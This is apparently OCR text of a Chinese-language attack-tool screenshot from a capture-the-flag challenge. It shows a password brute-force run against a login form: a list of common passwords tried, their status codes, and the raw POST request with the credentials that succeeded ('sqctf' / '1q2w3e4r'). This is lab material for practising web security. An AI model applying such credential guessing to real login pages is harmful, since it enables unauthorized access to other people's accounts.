 结果 目标 位置 有效载荷 选项
过滤器： 显示所有项目
请求 有效载荷 状态 错误 超时 长 评论
756 1q2w3e4r 302 318
1756 1q2w3e4r 302 318
0 200 5637
1 @dmin 200 5637
2 t35t 200 5637
3 qw3@5dzxc 200 5637
4 P@55w0rd 200 5637
5 @dmin123 200 5637
6 @dmin888 200 5637
7 @dmini5tr@t0r 200 5637
8 @dmini5tr@t0r123 200 5637
请求 响应
Raw 参数 头 Hex
Content-Type: application/x-www-form-urlencoded
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/135.0.0.0 Safari/537.36
Edg/135.0.0.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.
7
Referer: http://challenge.qsnctf.com:32056/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
Cookie: fish=weak; JSESSIONID=08E9D493D8563783A9CCABAE31FADED8; PHPSESSID=3s4k4csbhd9u1esmo12dc5liu1
Connection: close
username=sqctf&password=1q2w3e4r